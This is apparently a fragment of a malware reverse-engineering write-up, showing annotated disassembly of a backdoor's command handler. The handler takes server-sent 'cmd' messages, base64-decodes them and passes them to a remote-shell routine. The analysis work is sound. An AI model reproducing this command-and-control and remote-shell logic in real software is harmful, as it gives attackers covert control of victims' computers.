 .text:006D507B call GetSystemText ; 获取服务器发送的控制信息
.text:006D5080 jmp short loc_6D50F6
.text:006D5082 ; ---------------------------------------------------------------------------
.text:006D5082
.text:006D5082 loc_6D5082: ; CODE XREF: Unit1::TForm1::SendHttp+431↑j
.text:006D5082 mov eax, [ebp+var_20]
.text:006D5085 mov edx, offset aCmd ; "cmd"
.text:006D508A call @System@@UStrEqual$qqrv ; System::__linkproc__ UStrEqual(void)
.text:006D508F jnz short loc_6D50F6
.text:006D5091 lea ecx, [ebp+var_84]
.text:006D5097 mov edx, 2
.text:006D509C mov eax, [ebp+var_28]
.text:006D509F mov ebx, [eax]
.text:006D50A1 call dword ptr [ebx+0Ch]
.text:006D50A4 mov eax, [ebp+var_84]
.text:006D50AA lea edx, [ebp+var_80]
.text:006D50AD call @Unit1@DecStr$qqr20System@UnicodeString ; base64转码
.text:006D50B2 mov edx, [ebp+var_80]
.text:006D50B5 mov eax, ds:@Unit1@Form1 ; Unit1::Form1
.text:006D50BA call @Unit1@TForm1@appLog ; Unit1::TForm1::appLog
.text:006D50BF lea ecx, [ebp+var_8C]
.text:006D50C5 mov edx, 2
.text:006D50CA mov eax, [ebp+var_28]
.text:006D50CD mov ebx, [eax]
.text:006D50CF call dword ptr [ebx+0Ch]
.text:006D50D2 mov eax, [ebp+var_8C]
.text:006D50D8 lea edx, [ebp+var_88]
.text:006D50DE call @Unit1@DecStr$qqr20System@UnicodeString ; Unit1::DecStr(System::UnicodeString)
.text:006D50E3 mov eax, [ebp+var_88]
.text:006D50E9 lea ecx, [ebp+var_24]
.text:006D50EC mov edx, offset aC_3 ; "C:\\"
.text:006D50F1 call RunRemoteShell ; 执行远程Shell